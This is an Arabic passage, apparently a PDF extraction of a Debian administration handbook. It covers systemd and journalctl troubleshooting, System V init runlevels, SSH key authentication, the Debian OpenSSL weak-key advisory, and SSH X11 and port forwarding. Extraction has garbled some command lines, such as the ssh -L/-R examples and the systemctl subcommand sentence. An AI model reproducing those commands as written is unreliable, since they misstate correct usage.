يعرف « ملف الهدف » في `systemd` إحدى حالات النظام، حيث تعمل فيها مجموعة محددة من الخدمات. يمكنك اعتبارها كمكافي للمستوى التشغيلي قديماً. أحد الأهداف هو `local-fs.target`؛ وعند تحقيقه تستطيع أجزاء النظام الأخرى أن تفترض أن كافة نظم الملفات المحلية مربوطة وقابلة للوصول. من الأهداف الأخرى هناك `network-online.target` و `sound.target`. يمكن ذكر اعتمادات الهدف في ملف الهدف نفسه (في سطر `Requires`=)، أو باستخدام رابط رمزي في المجلد `/lib/systemd` أو `/etc` يشير إلى ملف خدمة ما. مثلاً، يحوي المجلد `/lib/systemd/system/printer.target.wants/` رابطاً يشير إلى `/lib/systemd/system/printer.target`؛ وبالتالي سيحرض `systemd` على ضمان عمل `CUPS` في سبيل الوصول إلى `cups.service`.

بما أن ملفات الوحدات ملفات تصريحية وليس سكريبتات أو برمج، فلا يمكن تنفيذها مباشرة، ولا يمكن تفسيرها إلا عن طريق `systemd`؛ ولهذا قدمت عدة أدوات تسمح لمدير النظام بالتفاعل مع `systemd` والتحكم في حالة النظام وحالة كل مكون من مكوناته.

أولى هذه الأدوات هي `systemctl`. عند استدعائها دون أي متغيرات، سوف تعرض لائحة بكل ملفات الوحدات التي يعرفها `systemd` (عدا الوحدات المعطلة)، بالإضافة إلى حالاتها. تعطي أداة `systemctl status` رؤية أفضل عن الخدمات، وعن العمليات المتعلقة بها. وإذا أعطيت اسم إحدى الخدمات (مثلاً `systemctl status ntp.service`)، ستعيد تفاصيل أكثر، مثل آخر السطور من السجلات المتعلقة بهذه الخدمة (سنعود لهذه الفكرة لاحقاً).

لبدء تشغيل خدمة ما يدوياً يكفي استدعاء `systemctl start servicename.service`. ولإيقاف الخدمة يكفيك استدعاء `systemctl stop servicename.service`; من الأوامر الفرعية الأخرى هناك `reload` و `restart`.

للتحكم في تفعيل الخدمة (أي هل سيتم تشغيلها تلقائياً عند الإقلاع أم لا)، استخدم الأمر `systemctl is-enabled` (أو `enable` أو `disable` لتعطيلها). يسمح لك الأمر الفرعي `servicename.service` بالتحقق من حالة الخدمة.

من الميزات المنشورة للاهتمام في `systemd` هي أنه يتضمن مكون للتسجيل (logging) يدعى `journald`. يعمل هذا المكون كمكمل لنظم السجلات التقليدية مثل `syslogd`، ولكنه يضيف مزايا منشورة للاهتمام مثل الربط بين الخدمة والرسائل التي تولدها، وإمكانية التقاط رسائل الأخطاء التي تنتج عن تهيئة الخدمة. يمكن عرض الرسائل لاحقاً بمساعدة الأمر `journalctl`. إذا لم تمرر له أي متغيرات، سوف يفرغ ببساطة كل الرسائل التي سُجّلت منذ إقلاع النظام؛ من النادر أن تستفيد من استخدامه بهذا الشكل. في معظم الأوقات، سوف تستخدمه مع تحديد اسم خدمة ما:

```
# journalctl -u ssh.service
-- Logs begin at Tue 2015-03-31 10:08:49 CEST, end at Tue 2015-03-31 17:06:02 CEST. --
-
Mar 31 10:08:55 mirtuel sshd[430]: Server listening on 0.0.0.0 port 22.
Mar 31 10:08:55 mirtuel sshd[430]: Server listening on :: port 22.
Mar 31 10:09:00 mirtuel sshd[430]: Received SIGHUP; restarting.
Mar 31 10:09:00 mirtuel sshd[430]: Server listening on 0.0.0.0 port 22.
Mar 31 10:09:00 mirtuel sshd[430]: Server listening on :: port 22.
Mar 31 10:09:32 mirtuel sshd[1151]: Accepted password for roland from 192.168.1.129 po
→ rt 53394 ssh2
Mar 31 10:09:32 mirtuel sshd[1151]: pam_unix(sshd:session): session opened for user ro
→ land by (uid=0)
```

هناك خيار مفید آخر وهو خيار `-f`، الذي يطلب من `journalctl` الاستمرار في عرض الرسائل الجديدة فور بثها (بشكل مشابه كثيراً لاستخدام `tail -f file`).

إذا بدا أن إحدى الخدمات لا تعمل كما يجب، فأولى الخطوات لحل المشكلة هي التحقق من أن الخدمة تعمل فعلاً عن طريق `systemctl status`؛ إذا لم تكن تعمل، وكانت الرسائل التي يعطيها الأمر الأول غير كافية لتشخيص المشكلة، تتحقق من السجلات التي جمعتها `journald` عن الخدمة. مثلاً، لنفترض أن مخدم SSH لا يعمل:

```
# systemctl status ssh.service
● ssh.service - OpenBSD Secure Shell server
  Loaded: loaded (/lib/systemd/system/ssh.service; enabled)
  Active: failed (Result: start-limit) since Tue 2015-03-31 17:30:36 CEST; 1s ago
    Process: 1023 ExecReload=/bin/kill -HUP $MAINPID (code=exited, status=0/SUCCESS)
    Process: 1188 ExecStart=/usr/sbin/sshd -D $SSHD_OPTS (code=exited, status=255)
   Main PID: 1188 (code=exited, status=255)

Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exited, sta
→ tus=255/n/a
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service start request repeated too quickly, re
→ fusing to start.
Mar 31 17:30:36 mirtuel systemd[1]: Failed to start OpenBSD Secure Shell server.
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
# journalctl -u ssh.service
-- Logs begin at Tue 2015-03-31 17:29:27 CEST, end at Tue 2015-03-31 17:30:36 CEST. --
```

```

→
Mar 31 17:29:27 mirtuel sshd[424]: Server listening on 0.0.0.0 port 22.
Mar 31 17:29:27 mirtuel sshd[424]: Server listening on :: port 22.
Mar 31 17:29:29 mirtuel sshd[424]: Received SIGHUP; restarting.
Mar 31 17:29:29 mirtuel sshd[424]: Server listening on 0.0.0.0 port 22.
Mar 31 17:29:29 mirtuel sshd[424]: Server listening on :: port 22.
Mar 31 17:30:10 mirtuel sshd[1147]: Accepted password for roland from 192.168.1.129 po
→ rt 38742 ssh2
Mar 31 17:30:10 mirtuel sshd[1147]: pam_unix(sshd:session): session opened for user ro
→ land by (uid=0)
Mar 31 17:30:35 mirtuel sshd[1180]: /etc/ssh/sshd_config line 28: unsupported option "
→ yess".
Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exited, sta
→ tus=255/n/a
Mar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:35 mirtuel sshd[1182]: /etc/ssh/sshd_config line 28: unsupported option "
→ yess".
Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exited, sta
→ tus=255/n/a
Mar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:35 mirtuel sshd[1184]: /etc/ssh/sshd_config line 28: unsupported option "
→ yess".
Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exited, sta
→ tus=255/n/a
Mar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel sshd[1186]: /etc/ssh/sshd_config line 28: unsupported option "
→ yess".
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exited, sta
→ tus=255/n/a
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel sshd[1188]: /etc/ssh/sshd_config line 28: unsupported option "
→ yess".
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exited, sta
→ tus=255/n/a
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service start request repeated too quickly, re
→ fusing to start.
Mar 31 17:30:36 mirtuel systemd[1]: Failed to start OpenBSD Secure Shell server.
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
# vi /etc/ssh/sshd_config
# systemctl start ssh.service
# systemctl status ssh.service
● ssh.service - OpenBSD Secure Shell server
  Loaded: loaded (/lib/systemd/system/ssh.service; enabled)
  Active: active (running) since Tue 2015-03-31 17:31:09 CEST; 2s ago
    Process: 1023 ExecReload=/bin/kill -HUP $MAINPID (code=exited, status=0/SUCCESS)
   Main PID: 1222 (sshd)
     CGroup: /system.slice/ssh.service
             └─1222 /usr/sbin/sshd -D
#

```

بعد التحقق من حالة الخدمة (فشل failed)، انتقلنا إلى التتحقق من السجلات؛ التي أشارت إلى خطأ في ملف الإعدادات. بعد تحرير ملف الإعدادات وإصلاح الخطأ، أعدنا تشغيل الخدمة، ثم تحققنا أنها تعمل فعلاً.

لقد شرحنا أبسط قدرات systemd في هذا القسم. لكن هناك ميزات كثيرة أخرى مفيدة؛ سنذكرها سريعاً هنا:

- تفعيل المقابس socket activation: يمكن استخدام ملف وحدة من نوع «socket» لتعريف مقبس شبكة أو مقبس يونكس يديره systemd؛ هذا يعني أن systemd سينشئ المقبس، ويمكن تشغيل الخدمة الفعلية حسب الطلب عند ورود محاولة اتصال فعلية. هذه الميزة تشبه تقريباً مزايا `inetd`. انظر (5).
`systemd.socket`
- المؤقتات timers: ملف الوحدة من نوع المؤقت «timer» لتعريف أحداث تُنفذ بمعدل تكرار ثابت أو في أوقات معينة؛ عندما تربط إحدى الخدمات بمؤقت من هذا النوع، سوف تُنفذ المهمة المحددة لحظة قدر المؤقت. هذا يسمح بتقليد جزء من مزايا `cron`. انظر (5).
`systemd.timer`
- شبكة network: يعرف ملف الوحدة من نوع الشبكة «network unit file» واجهة شبكة، وهذا يسمح بإعداد هذه الواجهات بالإضافة إلى السماح بتعريف اعتماد الخدمات على جاهزية واجهة شبكة معينة.

9.1.2. نظام إقلاع System V

ينفذ نظام System V init (الذي سنكتفي بتسميته init اختصاراً) عدة عمليات، وفقاً للتعليمات في الملف `/etc/inittab`. أول برنامج ينفذ هو `/etc/init.d/rcS` (التابع لمرحلة sysinit)، وهو سكريبت ينفذ جميع البرامج في المجلد `/etc/rcS.d`.

من ضمن هذه البرامج سوف تجد -على التعاقب- برمجاً مسؤولة عن:

- إعداد لوحة مفاتيح الطرفية؛
- تحميل التعريفات: تحمل النواة معظم التعريفات عند اكتشاف العتاد؛ بعدها تحمل التعريفات الإضافية آلياً إذا كانت الوحدات الموافقة لها مذكورة في `/etc/modules`؛
- التتحقق من سلامة نظام الملفات؛
- ربط الأقسام المحلية؛
- إعداد الشبكة؛
- ربط نظم الملفات الشبكية (NFS).

هناك خيارات لوحدات النواة أيضاً يمكن ضبطها بوضع بعض الملفات في `/etc/modprobe.d/`. تعرف هذه الخيارات بتعليمات توجيهية تشبه هذه:

```
options module-name option-name=option-value
```

ملفات الضبط هذه تابعة لبرنامج **modprobe** – وهو البرنامج الذي يحمل وحدات النواة مع اعتماداتها (تستطيع وحدات النواة بالفعل استدعاء وحدات أخرى). هذا البرنامج متوفّر في الحزمة `.kmod`

بعد هذه المرحلة، تتولى **init** التحكم وتبدأ تشغيل البرامج المفعولة في مستوى التشغيل الافتراضي (وهو عادة المستوى 2)، حيث تنفذ **2 /etc/init.d/rc**، وهو سكريبت يشغل جميع الخدمات المذكورة في المجلد `/etc/rc2.d/` والتي تبدأ أسماؤها بالحرف «S». كان يستخدم العدد المؤلف من خانتين الذي يتلو الحرف `/etc/rc2.d/` قدّيماً لتحديد ترتيب تشغيل الخدمات، لكن حالياً أصبح نظام الإقلاع الافتراضي يعتمد على **insserv**، الذي يجدول كل شيء آلياً حسب اعتمادات السكريبتات. وبالتالي على كل سكريبت إلزاعي أن يصرح عن الشروط التي يجب تلبيتها عند تشغيل أو إيقاف الخدمة (إذا كان يجب تشغيل الخدمة قبل أو بعد خدمة أخرى مثلاً)؛ بعدها تشغّلهم **init** بالترتيب الذي يتحقق هذه الشروط. لم يعد الترقيم الثابت يؤخذ بعين الاعتبار إذن (لكن أسماء السكريبتات يجب أن تبدأ دائماً بحرف «S» يتبعه خانتين من الأرقام ثم الاسم الفعلي للסקיبيت الذي يستخدم مع الاعتمادات). عموماً، يبدأ تشغيل الخدمات الأساسية (مثل خدمة **rsyslog** التي تجمع السجلات، أو خدمة تعيين المنافذ **portmap**) أولاً، تليها الخدمات القياسية والواجهة الرسومية (**gdm3**).


يسمح نظام الإقلاع الافتراضي هذا بأتمتة عملية إعادة الترقيم، وهذه عملية متعبة جداً لو كانت ستتم يدوياً، كما يحد من الأخطاء البشرية، بما أن الجدولة تجري وفقاً للقيود المفروضة. هناك أيضاً ميزة أخرى، وهي أن تشغيل الخدمات يمكن أن يتم على التوازي إذا كانت مستقلة عن بعضها، وهذا يسرع عملية الإقلاع.

تفرق **init** بين عدة مستويات تشغيلية، بحيث يمكن التبديل من أحد هذه المستويات إلى الآخر بالأمر **.telinit new-level**. تبدأ **init** فوراً تنفيذ `/etc/init.d/rc` مرة ثانية ولكن في المستوى التشغيلي الجديد. بعدها يبدأ هذا السكريبت تشغيل الخدمات الناقصة وإيقاف الخدمات التي لم تعد مرغوبة. لإتمام هذه المهمة، يستند هذا السكريبت على محتويات `d /etc/rcX.d/` (حيث `X` تمثل المستوى الجديد). السكريبتات التي تبدأ بالحرف «S» (من كلمة «Start») هي الخدمات التي يجب تشغيلها؛ أما التي تبدأ بالحرف «K» (من كلمة «Kill») فهي الخدمات التي يجب إيقافها. لا يشغل السكريبت أي خدمة كانت فعالة مسبقاً في المستوى التشغيلي السابق.

افتراضياً، يستخدم نظام إقلاع System V في دبيان أربعة مستويات تشغيلية:

- المستوى 0 يستخدم مؤقتاً فقط أثناء إيقاف تشغيل الحاسب. ولذلك فهو لا يحوي إلا عدة سكريبتات `K` « فقط.

- المستوى 1، ويعرف أيضاً بوضع المستخدم الوحيد single-user mode، وهو يمثل النظام في وضع الأداء المنخفض؛ فهو يُحمل الخدمات الأساسية فقط، وهو يستخدم لأغراض الصيانة بعيداً عن تفاعل المستخدمين.
 - المستوى 2 هو مستوى العمل الطبيعي، الذي يتضمن خدمات الشبكة، والواجهة الرسومية، واتصالات المستخدمين، الخ.
 - المستوى 6 يشبه المستوى 0، عدا أنه يستخدم في طور إيقاف التشغيل الذي يسبق إعادة الإقلاع.
- هناك مستويات تشغيل أخرى، بالأخص المستويات من 3 إلى 5. افتراضياً تعمل هذه المستويات مثل المستوى 2 تماماً، لكن يستطيع مدير النظام تعديلها (إضافة أو حذف سكريبتات في مجلد `/etc/rcX.d` الموفق) لتكيفها مع حاجاته الخاصة.



شكل 9.2. تسلسل الإقلاع في حاسب يعمل بنظام لينكس يستخدم `systemd`

كافية السكريبتات المخزنة في مجلدات `/etc/rcX.d` المختلفة هي في الحقيقة روابط رمزية فقط —يُنشئها البرنامج `update-rc.d` عند تثبيت الحزمة— تشير إلى السكريبتات الفعلية المخزنة في `/etc/init.d/`. يستطيع مدير النظام ضبط الخدمات المتوفرة في كل مستوى تشغيلي من خلال إعادة استدعاء `update-rc.d` مع البارامترات المعدلة. تشرح صفحة الدليل (`update-rc.d(1)`) صيغة استخدامها بالتفصيل. نرجو أن تلاحظ أن إزالة جميع الروابط الرمزية (باستخدام البارامتر `remove`) ليست طريقة جيدة لتعطيل الخدمة. بل عليك إعدادها بحيث لا تعمل في المستوى التشغيلي المطلوب بكل بساطة (مع الحفاظ على الاستدعاءات الموقفة لإيقافها في حال كانت الخدمة تعمل في المستوى التشغيلي السابق). بما أن واجهة `update-rc.d` متباينة نوعاً ما، فقد تفضل استخدام `rcconf` (من الحزمة `rcconf`) الذي يوفر واجهة أليفة للمستخدم.

أحياناً تعيد سكريبتات الصيانة بعض حزم دبيان تشغيل خدمات معينة لضمان توافرها أو لجعلها تأخذ بعض الخيارات بعين الاعتبار. لا يأخذ الأمر الذي يتحكم بالخدمات — **service service** — **operation** — المستويات التشغيلية بعين الاعتبار، ويفترض (مختطفاً) أن الخدمة تستخدم حالياً، لذلك قد يجري عمليات غير صحيحة (بدء خدمة كانت متوقفة عمداً، أو إيقاف خدمة متوقفة أصلاً، الخ). لهذا قدمت دبيان البرنامج **invoke-rc.d**: يجب أن تستخدم سكريبتات الصيانة هذا البرنامج لتشغيل سكريبتات تهيئة الخدمات، وسوف ينفذ هذا البرنامج الأوامر الضرورية فقط. لاحظ أن اللاحقة **d**. استخدمت هنا في اسم البرنامج، وليس اسم مجلد، بخلاف الاستعمال الشائع.

أخيراً، تبدأ **init** تشغيل البرامج لمختلف الطرفيات الظاهرة (**getty**). بعدها تعرض سطর أوامر، الذي يتنتظر إدخال اسم المستخدم، ثم تنفذ **login user** لبدء جلسة عمل.

Terminal Console

مصطلحات

كانت الحواسيب الأولى تفصل عادة إلى العديد من الأجزاء الكبيرة: كانت حظيرة التخزين ووحدة المعالجة المركزية مفصولتين عن الأجهزة الملحقة التي يستخدمها عمال التشغيل للتحكم بهما. كانت هذه الملحقات جزءاً من قطعة مستقلة، وهي الـ « **console** » - لوحة المراقبة أو التحكم ». لقد بقي المصطلح، لكن معناه تغير. لقد أصبح - بصورة أو بأخرى - مرادفاً للمصطلح « **terminal** » - طرفية »، وهي شاشة مع لوحة مفاتيح.

مع تطور الحواسيب، قدمت نظم التشغيل العديد من **consoles** الظاهرة لتسمح بفتح عدة جلسات مستقلة في الوقت نفسه، حتى لو كان هناك شاشة واحدة ولوحة مفاتيح واحدة. توفر معظم نظم **GNU/Linux** ست **consoles** ظاهرية (في الوضع النصي)، يمكن الوصول إليها بالضغط على المفاتيح **Control+Alt+F1** وحتى **Control+Alt+F6**.

يمكن أن يشير المصطلحان « **console** » و « **terminal** » أيضاً لمحاكيات الطرفيات التي تعمل في جلسات X11 الرسومية (مثل **xterm**، أو **gnome-terminal** أو **konsole**).

9.2. تسجيل الدخول عن بعد

الاتصال بالحاسوب عن بعد أمر أساسي لأي مدير نظام. فالخدمات، المحتجزة في غرفها الخاصة، نادراً ما تزود بلوحة مفاتيح وشاشة دائمتين — بل توصل بالشبكة.

يوصف النظام الذي تتوافق فيه عدة مهام بين بعضها بالتعبير « مخدم/عميل » غالباً. المخدم هو البرنامج الذي يستلم الطلبات من العميل وينفذها. يتحكم العميل بهذه العمليات، أما المخدم فلا يتخذ أي مبادرات من نفسه.

9.2.1. الدخول البعيد الآمن: SSH

صمم بروتوكول SSH (Secure SHell) مع التركيز على الأمان والوثوقية. الاتصالات عبر SSH آمنة: حيث يستوثق من الشخص الآخر، وتشفر جميع تبادلات البيانات.

Telnet و RSH أدوات مهجورة

ثقافة

قبل SSH، كانت Telnet و RSH هي الأدوات الرئيسية المستخدمة للدخول عن بعد. لكنها الآن بائدة تماماً ويجب عدم استعمالها حتى لو أنها بقيت متوفرة في دبيان.

المصادقة/الاستيقاظ، التشفير

مصطلحات

الحماية ضرورية عندما تحتاج إعطاء عميل ما إمكانية إجراء عمل ما أو بدء نشاط على المخدم. يجب أن تتأكد من هوية العميل؛ هذه هي المصادقة. تكون هذه الهوية عادة من كلمة مرور يجب أن تبقى سرية، وإلا استطاع أي عميل آخر الحصول عليها. هذا هو الهدف من التشفير، وهو نوع من الترميز الذي يسمح لنظامين بتبادل المعلومات السرية عبر قناة عامة مع حمايتها بمنع الآخرين من فهمها.

غالباً ما تذكر المصادقة مع التشفير سوياً، أولاً لأنهما يستخدمان معاً بكثرة، ثانياً لأنهما يطبقان عادة باستخدام مفاهيم رياضية متشابهة.

يقدم SSH خدمتين لنقل الملفات. الأمر **scp** هو أداة نصية يمكن استخدامها كما يستخدم **cp**، إلا أن أي مسار إلى جهاز آخر يُسبق باسم الجهاز، متبوعاً بنقطتين رأسين (:).

```
$ scp file machine:/tmp/
```

أما **sftp** فهو أمر تفاعلي، شبيه بالأمر **ftp**. يستطيع **sftp** نقل عدة ملفات في جلسة واحدة، كما يمكن التحكم بالملفات البعيدة باستخدامه (حذف، إعادة تسمية، تغيير الصلاحيات، الخ).

تستخدم دبيان OpenSSH، وهو نسخة حرة من SSH يشرف عليها مشروع **OpenBSD** (نظام تشغيل حر يعتمد على النواة BSD، ويركز على الأمان) مشتقة من برنامج SSH الأصلي الذي طورته شركة SSH Communication Security Corp الفنلندية. لقد طورت هذه الشركة SSH بشكل برنامج حر في البداية، لكن قررت لاحقاً متابعة

تطويره تحت رخصة احتكارية. بعد ذلك أنشأ مشروع OpenSSH المشتق من OpenBSD لمتابعة صيانة نسخة حرة من SSH.

أساسيات	مشتق
<p>«المشتق» (fork)، في مجال البرمجيات، هو مشروع جديد يبدأ كنسخة عن مشروع سابق، وينافسه. بعد الاشتقاء، يتبع المشروعان عادةً من ناحية التطويرات الجديدة. غالباً ما يكون الاشتقاء نتيجة خلاف بين أعضاء فريق التطوير.</p> <p>إمكانية اشتقاء البرمجيات هذه هي نتيجة مباشرة لطبيعة البرمجيات الحرة؛ الاشتقاء حدث جيد عندما يسمح بمتابعة تطوير المشروع بشكل حر (في حال تغيير الرخصة على سبيل المثال). لكن الاشتقاء الناتج عن خلافات شخصية أو تقنية هو مضيعة للموارد البشرية غالباً؛ ويفضل حل هذه التزاعات بأسلوب آخر. لكن ليس من النادر أن يعاد دمج مشروعين انشقاً عن بعضهما سابقاً.</p>	

يقسم OpenSSH إلى حزمتين: قسم العميل في الحزمة `openssh-client`، وقسم المخدم في الحزمة `openssh-server`. تعتمد الحزمة `ssh` على القسمين وتسهل تثبيتها معاً (`apt install ssh`).

9.2.1.1. المصادقة بالمفاتيح

في كل مرة يسجل فيها أحد دخوله عبر SSH، يطلب المخدم البعيد كلمة سر للتحقق من هوية المستخدم. هذا قد يسبب المشاكل إذا كنت تريده أتمته الاتصال، أو كنت تستخدِّم أداة تتطلب الاتصال عبر SSH كثيراً. لذلك يقدم SSH نظام المصادقة بالمفاتيح.

يُولد المستخدم زوجاً من المفاتيح على الجهاز العميل باستخدام `ssh-keygen -t rsa`; يوضع المفتاح العام في `~/.ssh/id_rsa.pub`، بينما يوضع المفتاح الخاص في `~/.ssh/id_rsa`. ثم يستدعي المستخدم الأمر `ssh-copy-id server` لإضافة مفتاحه العام إلى `~/.ssh/authorized_keys` على المخدم. إذا لم تتم حماية المفتاح الخاص «بعبارة مرور passphrase» عند إنشائه، فسوف تتم جميع عمليات تسجيل الدخول اللاحقة على المخدم دون كلمة سر. وإلا يجب فك تشفير المفتاح الخاص في كل مرة بإدخال عبارة المرور.

لحسن الحظ، يسمح لنا `ssh-agent` بالاحتفاظ بالمفتاح الخاص في الذاكرة دون الحاجة لإدخال كلمة السر بشكل متكرر. لتحقيق ذلك، عليك استخدام `ssh-add` ببساطة (مرة واحدة في كل جلسة عمل) شرط أن تكون جلسة العمل مرتبطة سلفاً بنسخة فعالة من `ssh-agent`. تُفعَّل ديان `ssh-agent` افتراضياً في الجلسات الرسمية، لكن يمكن تعطيل ذلك بتحرير `/etc/X11/Xsession.options`. بالنسبة للجلسات النصية، عليك تفعيل `ssh-agent` يدوياً باستخدام `.eval $(ssh-agent)`.

كل من يملك المفتاح الخاص يستطيع الدخول على الحسابات المُعدّة بهذه الطريقة. لذلك تم حماية الوصول إلى المفتاح الخاص «عبارة مرور». من يحصل على نسخة من ملف المفتاح الخاص عند ذلك (مثلاً، `~/.ssh/id_rsa`) يبقى عليه معرفة هذه العبارة حتى يتمكن من استخدامه. لكن هذه الحماية الإضافية ليست متينة، وإذا كنت تعتقد أن هذا الملف قد فُضِحَ، فمن الأفضل تعطيل ذلك المفتاح على الحواسب المثبت عليها (بإزالته من ملفات `authorized_keys`) واستبداله بمفتاح مولد حديثاً.

لقد احتوت مكتبة OpenSSL، في النسخ الأولية في دبيان إيتشن، على مشكلة خطيرة في مولد الأرقام العشوائية (RNG). بالفعل، لقد عدل المشرف على الحزمة في مشروع دبيان عليها بحيث لا تصدر التطبيقات التي تعتمد عليها إنذارات عند تحليلها بأدوات فحص الذاكرة مثل **valgrind**. لسوء الحظ، أدى هذا التعديل إلى استخدام مولد الأرقام العشوائية مصدرًا واحدًا للمعلومات (**entropy**) هو رقم العملية (PID) الذي لا تعطي احتمالات قيمه القليلة (32,000 احتمال) عشوائية source كافية.

→ <http://www.debian.org/security/2008/dsa-1571>

بالأخص، كلما استُخدِمت OpenSSL لتوليد مفتاح، كانت تولد دوماً مفتاحاً ينتمي لمجموعة معروفة من بضعة مئات آلاف المفاتيح (32,000 مضروبة بعدد صغير من أطوال المفاتيح). أثر هذا على مفاتيح SSH، وCertificates SSL، وشهادات X.509 التي تستخدمها العديد من التطبيقات، مثل OpenVPN. كان كل ما يحتاجه المخترق هو تجربة جميع المفاتيح حتى يتمكن من الدخول غير المصرح به. لتخفيض ضرر المشكلة، تم تعديل خدمة SSH بحيث ترفض المفاتيح المشكوك بها المذكورة في الحزمتين **openssh-blacklist-extra** و **openssh-blacklist**. بالإضافة لذلك، يسمح الأمر **ssh-vulnkey** بالتعرف على المفاتيح في النظام التي يتحمل أنها مفوضة.

بيّنت التحاليلات الأكثر تعمقاً أن هذه الحادثة كانت نتيجة عدة مشاكل (صغرى)، جزء منها يقع على عاتق مشروع OpenSSH، والجزء الآخر على عاتق مشرف الحزمة في مشروع دبيان. يجب إلا تولد مكتبة منتشرة الاستخدام مثل OpenSSL أية إنذارات –وبدون أي تعديل عليها– عند فحصها باستخدام **valgrind**. بالإضافة لذلك، يجب إضافة تعليمات أفضل على الكود (خصوصاً الأجزاء الحساسة مثل RNG) لمنع حدوث هكذا أخطاء. أما من جهة مشروع دبيان، فقد أراد مشرف الحزمة إقرار مطوري OpenSSL على التعديلات، لكنه اكتفى بشرح التعديلات دون تقديم الترقيع لهم حتى يراجعوه ولم يصرح عن دوره في مشروع دبيان. أخيراً، كان أسلوب العمل غير مناسب، فالتعديلات التي أجريت على الكود الأصلي لم توثق بوضوح؛ ومع أن جميع التعديلات مخزنة فعلياً في مستودع Subversion، إلا أنها انتهت مجتمعة مع بعضها في رقة واحدة أثناء إنشاء الحزمة المصدرية.

من الصعب في ظل ظروف كهذه إيجاد الإجراءات الإصلاحية التي تمنع مثل هذه الحوادث من التكرار. الدرس الذي تعلمناه من هذه الحادثة هو أن كل تعديل تجريه دبيان على البرمجيات يجب أن يكون مبرراً، وموثقاً، وأن يرسل إلى المشروع المنبعي ما دام ذلك ممكناً، وأن ينشر علينا على نطاق واسع. ونتيجة لهذه الرؤية تم تطوير صيغة جديدة للحزم المصدرية (« quilt ») بالإضافة إلى

خدمة Debian sources

→ <http://sources.debian.net>

9.2.1.2 عن بعد استخدام تطبيقات X11

يسعى بروتوكول SSH بتوجيه البيانات الرسمية (جلسات « X11 »، نسبةً لاسم النظام الرسمي الأكثر انتشاراً في يونكس)؛ يحافظ المخدم عند ذلك على قناة مخصصة لهذه البيانات. على وجه الخصوص، يمكن عرض برنامج رسمي يُنفذ عن بعد على مخدم X.org على الشاشة المحلية، وسوف تؤمن الجلسة بالكامل (الدخل والعرض). هذه الميزة معطلة افتراضياً لأنها تسمح للتطبيقات البعيدة بالتدخل مع النظام المحلي. يمكنك تفعيلها بتحديد X11Forwarding yes في ملف ضبط المخدم (`/etc/ssh/sshd_config`). أخيراً، يجب أن يطلبها المستخدم أيضاً بإضافة الخيار `-X` إلى الأمر `ssh`.

9.2.1.3 إنشاء الأنفاق المشفرة باستخدام توجيه المنافذ

يسعى الخيارات `R` و `L` للأمر `ssh` بإنشاء « أنفاق مشفرة » بين جهازين، باستخدام التوجيه الآمن لمنفذ TCP المحلي (انظر الملاحظة الجانبية TCP/UDP ص 270) إلى جهاز بعيد أو العكس.


مصطلحات	نفق
	<p>تعمل شبكة الإنترنت، ومعظم الشبكات المحلية المتصلة بها، في وضع الرزم (packet mode) وليس وضع الاتصال (connected mode)، وهذا يعني أن الزمرة التي تنطلق من حاسوب إلى آخر سوف تتوقف عند العديد من الموجهات الوسيطة حتى تعاشر على الطريق إلى وجهتها. لا تزال محاكاً وضع العمل المتصل ممكناً حيث يُغلق تيار المعلومات (stream) في رزم IP عاديّة. تتبع هذه الرزم طريقها المعتاد، لكن يعاد بناء التيار كما هو عند الوجهة. يدعى هذا « بالنفق »، مثل نفق السيارات حيث تسير فيه المركبات مباشرةً من المدخل (input) إلى المخرج (output) دون المرور بأي تقاطعات، بخلاف الطرق على سطح الأرض التي تحوي العديد من التقاطعات وتغييرات الاتجاه.</p> <p>يمكنك الاستفادة من هذه الفرصة لتشفيه النفق: عندئذ لن يمكن التعرف على التيار الذي يجري عبره من الخارج، لكن يعاد التيار إلى الشكل غير المشفر عند الخروج من النفق.</p>

ينشئ الأمر `intermediary ssh -L 8000:server:25 intermediary` SSH جلسة مع المضيف `server` على المنفذ المحلي 8000 (انظر الشكل 9.3، « توجيه منفذ محلي باستخدام SSH » ص 242). في كل مرة ينشأ فيها اتصالاً مع هذا المنفذ، سيفتح `ssh` اتصالاً من الحاسوب `intermediary` إلى المنفذ 25 على `server`، وسيربط الاتصالين معاً.


أما الأمر `intermediary ssh -R 8000:server:25 intermediary` فهو ينشئ جلسة SSH أيضاً مع الحاسوب `intermediary`، لكن سوف ينصت `ssh` للمنفذ 8000 على ذلك الجهاز (انظر الشكل 9.4، « توجيه منفذ بعيد باستخدام SSH » ص 242). أي اتصال يرد إلى هذا المنفذ سيجعل `ssh` يفتح اتصالاً من الجهاز المحلي إلى المنفذ 25 على `server`، ويربط الاتصالين معاً.

في كلا الحالتين، يكون الاتصال مع المنفذ 25 على المضيف `server`، بعد أن يمر خلال نفق SSH الواصل بين الجهاز المحلي والجهاز `intermediary`. في الحالة الأولى، مدخل النفق هو المنفذ المحلي 8000، وتتحرك البيانات باتجاه الجهاز `intermediary` قبل أن توجه إلى `server` عبر الشبكة « العامة ». أما في الحالة الثانية،

فقد تبدل موقعي الدخول والخرج في النفق؛ فقد أصبح المدخل هو المنفذ 8000 على الجهاز *intermediary*، أما المخرج فهو على الجهاز المحلي، الذي يوجه البيانات بعدها إلى *server*. عملياً، إما أن يكون *server* هو الجهاز المحلي أو الجهاز الوسيط. في تلك الحالة سيحمي SSH الاتصال بين الطرفين.



شكل 9.3. توجيه منفذ محلي باستخدام SSH



شكل 9.4. توجيه منفذ بعيد باستخدام SSH

9.2.2. استخدام سطوح المكتب الرسومية البعيدة

